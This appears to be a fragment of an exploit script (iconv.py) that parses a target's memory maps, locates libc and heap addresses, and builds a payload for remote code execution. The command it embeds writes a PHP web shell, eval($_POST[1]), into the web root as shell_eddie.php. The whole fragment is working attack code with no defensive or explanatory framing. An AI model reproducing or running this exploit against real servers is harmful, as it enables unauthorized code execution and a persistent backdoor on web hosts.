 iconv.py
335 maps_path = './maps'
336 cmd = ("echo \'<?php eval($_POST[1]);?>\' > /var/www/html/shell_eddie.php")
337 sleep_time = 1
338 padding = 20
339
340 if not os.path.exists(maps_path):
341     exit("[-]no maps file")
342
343 regions = get_regions(maps_path)
344 heap, libc_info = get_symbols_and_addresses(regions)
345
346 libc_path = libc_info.path
347 print("[*]download: "+libc_path)
348
349 libc_path = './lic.so'
350 if not os.path.exists(libc_path):
351     exit("[-]no libc file")
352
353 libc = ELF(libc_path, checksec=False)
354 libc.address = libc_info.start
355
356 payload = build_exploit_path(libc, heap, sleep_time, padding, cmd)
357
358 print("[*]payload:")
359 print(payload)